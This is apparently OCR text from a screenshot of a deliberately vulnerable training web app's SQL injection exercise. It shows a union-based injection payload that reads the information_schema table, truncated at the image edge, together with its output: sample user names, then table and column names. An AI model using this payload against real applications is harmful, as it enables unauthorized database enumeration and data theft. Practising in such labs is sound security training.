 Vulnerability: SQL Injection
User ID: LE_NAME = 'users' # Submit
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: admin
Surname: admin
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: Hack
Surname: Me
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: users
Surname: user_id
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh
First name: users
Surname: first_name
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS wh